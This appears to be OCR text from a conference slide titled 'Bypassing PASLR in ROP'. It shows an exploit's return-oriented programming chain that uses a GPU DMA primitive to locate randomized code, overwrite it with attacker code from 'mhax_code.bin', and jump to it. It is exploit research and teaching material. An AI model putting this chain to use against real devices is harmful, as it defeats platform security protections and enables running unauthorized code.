 DMA PASLRed code data to
CPU-readable location
for(u32* ptr = MCOPY_RAND_COPY_BASE;
*ptr != magic_value;
ptr += MCOPY_SCANLOOP_STRIDE/4);
DMA code to known VA
and jump to it
rop:
gspwn MCOPY_RANDCODEBIN_COPY_BASE, MCOPY_RANDCODEBIN_BASE, MCOPY_CODEBIN_SIZE
str_val MCOPY_SCANLOOP_CURPTR, MCOPY_RANDCODEBIN_COPY_BASE - MCOPY_SCANLOOP_STRIDE
scan_loop:
ldr_add_r0 MCOPY_SCANLOOP_CURPTR, MCOPY_SCANLOOP_STRIDE
str_r0 MCOPY_SCANLOOP_CURPTR
cmp_derefptr_r0addr MCOPY_SCANLOOP_MAGICVAL, scan_loop, scan_loop_pivot_after
str_r0 scan_loop_pivot + 4
scan_loop_pivot:
jump_sp 0xDEADBABE
scan_loop_pivot_after:
memcpy MCOPY_RANDCODEBIN_COPY_BASE, initial_code, initial_code_end - initial_code
flush_dcache MCOPY_RANDCODEBIN_COPY_BASE, 0x00100000
gspwn_dstderefadd (MCOPY_RANDCODEBIN_BASE) - (MCOPY_RANDCODEBIN_COPY_BASE),
MCOPY_SCANLOOP_CURPTR, MCOPY_RANDCODEBIN_COPY_BASE, 0x800, 0
.word MCOPY_SCANLOOP_TARGETCODE
.align 0x4
initial_code:
.incbin "../build/mhax_code.bin"
initial_code_end:
Bypassing PASLR in ROP